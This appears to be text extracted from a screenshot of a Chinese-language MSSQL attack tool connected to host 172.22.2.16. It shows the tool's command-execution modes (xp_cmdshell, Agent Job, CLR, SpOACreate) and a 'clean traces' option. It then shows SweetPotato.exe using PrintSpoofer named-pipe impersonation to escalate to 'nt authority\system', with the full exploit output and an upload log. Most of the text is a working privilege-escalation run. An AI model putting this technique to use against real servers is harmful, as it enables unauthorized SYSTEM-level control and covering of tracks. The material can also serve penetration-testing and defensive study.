 Mssql - 172.22.2.16 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/Users/MSSQLSERVER/Desktop/SweetPotato.exe -a "whoami" 执行类型(C... UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/5977279b-f252-4912-8774-8ba302736f46
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 6024 created.
=====================================
nt authority\system
日志输出
[*] 2025-04-15 16:30:18 - 上传文件成功！
[*] 2025-04-15 16:30:18 - 正在加载目录...
[*] 2025-04-15 16:30:18 - 目录加载完成！
[*] 2025-04-15 16:30:53 - 正在执行并获取结果，请稍等...
[*] 2025-04-15 16:30:54 - 获取结果成功！